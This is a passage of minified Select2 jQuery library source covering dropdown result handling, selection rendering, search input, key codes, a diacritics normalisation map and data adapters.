i=this,o=t.id+"-results";this.$results.attr("id",o),t.on("results:all",function(e){i.clear(),i.append(e.data),t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("results:append",function(e){i.append(e.data),t.isOpen()&&i.setClasses()}),t.on("query",function(e){i.hideMessages(),i.showLoading(e)}),t.on("select",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("open",function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()}),t.on("close",function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=i.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("aria-selected")?i.trigger("close",{}):i.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e);if(0!==n){var o=n-1;0===e.length&&(o=0);var r=t.eq(o);r.trigger("mouseenter");var s=i.$results.offset().top,a=r.offset().top,l=i.$results.scrollTop()+(a-s);0===o?i.$results.scrollTop(0):a-s<0&&i.$results.scrollTop(l)}}),t.on("results:next",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var o=t.eq(n);o.trigger("mouseenter");var r=i.$results.offset().top+i.$results.outerHeight(!1),s=o.offset().top+o.outerHeight(!1),a=i.$results.scrollTop()+s-r;0===n?i.$results.scrollTop(0):s>r&&i.$results.scrollTop(a)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){i.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,o=e.deltaY>0&&t-e.deltaY<=0,r=e.deltaY<0&&n<=i.$results.height();o?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):r&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var n=e(this),o=n.data("data");"true"!==n.attr("aria-selected")?i.trigger("select",{originalEvent:t,data:o}):i.options.get("multiple")?i.trigger("unselect",{originalEvent:t,data:o}):i.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var n=e(this).data("data");i.getHighlightedResults().removeClass("select2-results__option--highlighted"),i.trigger("results:focus",{data:n,element:e(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,o=this.$results.scrollTop()+(i-n),r=i-n;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(r>this.$results.outerHeight()||r<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),o=this.options.get("escapeMarkup"),r=i(t,n);null==r?n.style.display="none":"string"==typeof r?n.innerHTML=o(r):e(n).append(r)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},i.prototype.bind=function(e,t){var i=this,o=(e.id,e.id+"-results");this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",o),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.focus(),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var n=e(t.target).closest(".select2");e(".select2.select2-container--open").each(function(){var t=e(this);this!=n[0]&&t.data("element").select2("close")})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){t.find(".selection").append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},i}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function o(){o.__super__.constructor.apply(this,arguments)}return n.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(e,t){var n=this;o.__super__.bind.apply(this,arguments);var i=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.focus()}),e.on("selection:update",function(e){n.update(e.data)})},o.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},o.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i),n.prop("title",t.title||t.text)}else this.clear()},o}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(t,n){var o=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){o.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!o.options.get("disabled")){var n=e(this).parent().data("data");o.trigger("unselect",{originalEvent:t,data:n})}})},i.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var o=e[i],r=this.selectionContainer(),s=this.display(o,r);r.append(s),r.prop("title",o.title||o.text),r.data("data",o),t.push(r)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)}},i}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function n(){}return n.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},n.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();for(var i=n.data("data"),o=0;o<i.length;o++){var r={data:i[o]};if(this.trigger("unselect",r),r.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},n.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var i=e('<span class="select2-selection__clear">&times;</span>');i.data("data",n),this.$selection.find(".select2-selection__rendered").prepend(i)}},n}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,t,i){var o=this;e.call(this,t,i),t.on("open",function(){o.$search.trigger("focus")}),t.on("close",function(){o.$search.val(""),o.$search.removeAttr("aria-activedescendant"),o.$search.trigger("focus")}),t.on("enable",function(){o.$search.prop("disabled",!1),o._transferTabIndex()}),t.on("disable",function(){o.$search.prop("disabled",!0)}),t.on("focus",function(e){o.$search.trigger("focus")}),t.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){o.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){o._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===o.$search.val()){var t=o.$searchContainer.prev(".select2-selection__choice");if(t.length>0){var i=t.data("data");o.searchRemoveChoice(i),e.preventDefault()}}});var r=document.documentMode,s=r&&r<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)o.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&o.handleSearch(e)}})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.focus()},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").innerWidth():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},i}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var o=this,r=["open","opening","close","closing","select","selecting","unselect","unselecting"],s=["opening","closing","selecting","unselecting"];t.call(this,n,i),n.on("*",function(t,n){if(-1!==e.inArray(t,r)){n=n||{};var i=e.Event("select2:"+t,{params:n});o.$element.trigger(i),-1!==e.inArray(t,s)&&(n.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"}}),t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i=t.id+"-result-";return i+=e.generateChars(4),null!=n.id?i+="-"+n.id.toString():i+="-"+e.generateChars(4),i},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),o=i.item(e);t.push(o)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(i){var o=[];(e=[e]).push.apply(e,i);for(var r=0;r<e.length;r++){var s=e[r].id;-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,n(e.element).is("option"))return e.element.selected=!1,void this.$element.trigger("change");this.current(function(i){for(var o=[],r=0;r<i.length;r++){var s=i[r].id;s!==e.id&&-1===n.inArray(s,o)&&o.push(s)}t.$element.val(o),t.$element.trigger("change")})}},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){n.removeData(this,"data")})},i.prototype.query=function(e,t){var i=[],o=this;this.$element.children().each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var r=o.item(t),s=o.matches(e,r);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup")).label=e.text:(t=document.createElement("option")).textContent!==undefined?t.textContent=e.text:t.innerText=e.text,e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=n(t),o=this._normalizeItem(e);return o.element=t,n.data(t,"data",o),i},i.prototype.item=function(e){var t={};if(null!=(t=n.data(e[0],"data")))return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else 